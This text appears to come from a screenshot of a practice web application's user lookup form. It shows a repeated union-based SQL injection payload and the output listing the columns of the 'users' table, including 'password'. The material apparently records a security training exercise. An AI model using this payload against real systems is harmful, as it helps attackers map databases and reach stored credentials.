 User ID: Submit
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: admin
Surname: admin
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: user_id
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: first_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: last_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: user
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: password
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: avatar
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: last_login
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name = 'users'#
First name: failed_login
Surname: 2